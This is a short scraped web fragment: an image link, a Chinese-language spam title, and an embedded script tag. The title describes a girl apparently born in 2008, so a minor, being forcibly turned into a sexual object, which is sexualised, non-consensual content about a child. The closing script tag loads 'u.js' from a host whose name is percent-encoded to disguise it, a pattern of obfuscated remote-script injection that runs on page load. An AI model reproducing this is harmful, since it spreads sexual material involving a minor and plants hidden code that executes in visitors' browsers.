 08年嫩妹因破产想骗洗浴店老板的感情还债，却被识破强行变成肉便器<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>